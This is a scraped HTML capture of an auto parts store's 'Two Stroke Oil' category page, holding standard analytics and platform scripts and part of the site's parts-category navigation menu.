

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/
body_size: 78313
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        
        <title>Engine - Fuel System Additives - Two Stroke Oil - Page 1 - Level Up Auto Parts</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-d0dvwa472v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="auto parts, jeep parts, truck accessories, truck parts,  car parts, performance parts, engine parts "><link rel='canonical' href='https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?page&#x3D;2">


        <link rel="preconnect" href="https://connect.facebook.net" crossorigin>
        <link rel="dns-prefetch" href="https://connect.facebook.net">
        <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
        <link rel="dns-prefetch" href="https://www.google-analytics.com">
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/css/theme-68fd3c90-bb9e-013b-7b90-6e941a302b33.css" rel="preload" fetchpriority="high" as="style">
        <link rel="preload" as="font" type="font/woff2" href='https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2' crossorigin fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1" imagesrcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 2560w" as="image" crossorigin fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/dist/theme-bundle.head_async.js" as="script" fetchpriority="high">

        <style id="staticFont" type="text/css">
    @font-face {
      font-family: 'Jost';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
      font-family: 'Jost';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/jost/v13/92zatBhPNqw73oTd4g.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

        <link href="https://cdn11.bigcommerce.com/s-d0dvwa472v/product_images/favicon-32x32.png?t&#x3D;1649513011" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/dist/theme-bundle.polyfills.js');
    }
</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        
        <script defer src="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/dist/theme-bundle.head_async.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/css/theme-68fd3c90-bb9e-013b-7b90-6e941a302b33.css" rel="stylesheet">

            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1642085776178022');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1642085776178022', {"external_id":"3e8466af-a3ad-4706-a8d4-fac91be8ab69"});
fbq('set', 'agent', 'bigcommerce', '1642085776178022');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1642085776178022&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" data-src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-D2GQY8MQ9Y');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-D2GQY8MQ9Y';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-D2GQY8MQ9Y', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["89758","81852","77901","77424","73886","72967","66873","66142","65928","65064","64154","64079"],"content_type":"product_group","content_category":"Two Stroke Oil"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-MC2PJF0Q68"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC2PJF0Q68');
</script><!-- Global site tag (gtag.js) - Google Ads -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-356263986"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-356263986');
</script>
 <script data-cfasync="false" data-src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001839437","timezone_offset":"-4.0","timestamp":"2026-01-14T19:42:23.60638400Z","visit_id":"112a94d2-a9a9-483e-ba87-da55e9eef86c","channel_id":1}');
})();
</script>
 

        
        
        <script src="https://www.google.com/recaptcha/api.js?render=6LexWmYjAAAAAGRmP6Q4UvCAdKy0PZLCWoIn9SHa"></script>
        
    </head>
    <body class=" page-type-category" data-page-type="category">
        <svg data-src="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/827b35e0-5961-013b-089f-066c76cbfa0d/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        
        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
	<div id="header_topBarPromotion">
		<div class="container">
			<div class="topBarPromotion-carousel"
				data-slick='{
			        "dots": false,
		            "arrows": false,
		            "infinite": true,
		            "mobileFirst": true,
		            "vertical": true,
		            "autoplay": true,
		            "slidesToShow": 1,
		            "slidesToScroll": 1,
		            "responsive": [
			            {
			                "breakpoint": 768,
			                "settings": {
			                	"arrows": true
			                }
			            }
			        ]
		    	}'
			>
					<div class="topBarPromotion-item">
						<a href="#">FREE Shipping on ALL Orders in U.S.*</a>
					</div>
					<div class="topBarPromotion-item">
						<a href="#">*Product exclusions may apply</a>
					</div>
			</div>
		</div>
	</div>
<header class="header" role="banner">
    <div class="header-center header__desktop">
        <div class="header__desktop--left">
                <div class="header-logo header-logo--center">
                    <a href="https://levelupautoparts.com/" class="header-logo__link">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/262x139/levelup-logo_1657034520__70486.original.jpg" alt="Level Up Auto Parts" title="Level Up Auto Parts" width="262" height="139" fetchpriority="high">
            </div>
</a>
                </div>
        </div>
        <div class="header__desktop--center">
            <div class="navPages-container" id="menu" data-menu>
                <nav class="navPages">
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/apparel-equipment/"
       aria-label="Apparel &amp; Equipment"
    >
        <span>Apparel &amp; Equipment</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3403" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/"><span>All Apparel &amp; Equipment</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/apparel-equipment/equipment/" data-navId="navPages-3448">
                        <span>Equipment</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3448" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/equipment/"><span>All Equipment</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/accessories/"><span>Accessories</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/exterior/"><span>Exterior</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/interior/"><span>Interior</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/equipment/towing-equipment/"><span>Towing Equipment</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/" data-navId="navPages-3404">
                        <span>Promotional Collectables &amp; Apparel</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3404" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/"><span>All Promotional Collectables &amp; Apparel</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/apparel/"><span>Apparel</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/collectibles/"><span>Collectibles</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://levelupautoparts.com/engine/"
       aria-label="Engine"
    >
        <span>Engine</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3523" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/"><span>All Engine</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/air-conditioning/" data-navId="navPages-3749">
                        <span>Air Conditioning</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3749" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/air-conditioning/"><span>All Air Conditioning</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/binary/"><span>Binary</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/brackets-components/"><span>Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/climate-control-panels/"><span>Climate Control Panels</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/compressors-components/"><span>Compressors &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/condensers-components/"><span>Condensers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/driers-components/"><span>Driers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/eliminator-brackets-components/"><span>Eliminator Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/evaporators/"><span>Evaporators</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/air-conditioning/kit-components/"><span>Kit Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/belts-pulleys/" data-navId="navPages-3527">
                        <span>Belts &amp; Pulleys</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3527" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/belts-pulleys/"><span>All Belts &amp; Pulleys</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/belts-pulleys/belts/"><span>Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/belts-pulleys/pulleys/"><span>Pulleys</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/camshafts-crankshafts/" data-navId="navPages-3550">
                        <span>Camshafts &amp; Crankshafts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3550" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/camshafts-crankshafts/"><span>All Camshafts &amp; Crankshafts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/camshafts-crankshafts/camshafts/"><span>Camshafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/camshafts-crankshafts/crankshafts/"><span>Crankshafts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/charging-systems/" data-navId="navPages-3811">
                        <span>Charging Systems</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3811" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/charging-systems/"><span>All Charging Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/charging-systems/batteries/"><span>Batteries</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/charging-systems/other-components/"><span>Other Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/cleaners-degreasers/" data-navId="navPages-3958">
                        <span>Cleaners &amp; Degreasers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3958" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/cleaners-degreasers/"><span>All Cleaners &amp; Degreasers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-cleaners/"><span>Air Filter Cleaners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-oil/"><span>Air Filter Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/degreasers/"><span>Degreasers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/h-cleaner/"><span>H&amp; Cleaner</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/hand-cleaner/"><span>Hand Cleaner</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/multipurpose-cleaners/"><span>Multipurpose Cleaners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/rust-removers-prevention/"><span>Rust Removers &amp; Prevention</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/cleaners-degreasers/transmission-flush/"><span>Transmission Flush</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/" data-navId="navPages-3826">
                        <span>Computers, Chips, Modules &amp; Programmers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3826" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/"><span>All Computers, Chips, Modules &amp; Programmers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-chips/"><span>Computer Chips</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-modules/"><span>Computer Modules</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-programmers/"><span>Computer Programmers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computers-components/"><span>Computers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-cables/"><span>Data Cables</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-port-plug/"><span>Data Port Plug</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/" data-navId="navPages-3524">
